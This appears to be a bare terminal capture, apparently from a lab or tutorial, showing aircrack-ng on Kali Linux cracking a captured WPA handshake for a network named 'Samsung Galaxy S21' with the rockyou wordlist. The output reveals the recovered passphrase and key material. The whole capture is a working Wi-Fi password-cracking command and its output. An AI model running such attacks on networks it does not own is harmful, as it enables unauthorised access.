 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# aircrack-ng rockyou.txt-02.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening rockyou.txt-02.cap
Read 6821 packets.
# BSSID ESSID Encryption
1 1A:6C:C0:EF:D3:E7 Samsung Galaxy S21 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening rockyou.txt-02.cap
Read 6821 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:15] 69986/14344392 keys tested (4565.41 k/s)
Time left: 52 minutes, 6 seconds 0.49%
KEY FOUND! [ 123password ]
Master Key : EA 2C E6 8C 24 99 89 D9 CE 57 8A CE 3B 0C 05 CE
6D C1 A5 96 F7 5A B4 1C 48 87 AB C8 80 4A 4C 63
Transient Key : E6 D2 86 73 54 E1 3B 58 2C 21 95 93 82 67 D4 36
31 45 46 F9 BF 3F 59 F3 80 BE 9E 33 00 0A 4C 3C
4E 03 16 51 48 AE 4A 73 4C ED 5E C4 48 CC 31 12
E5 0A D6 D3 03 7E D7 8A 6D 76 6B C0 6A F9 55 BF
EAPOL HMAC : 25 49 1F 0F 24 9C BE D5 28 3B 0B 35 56 6F C8 50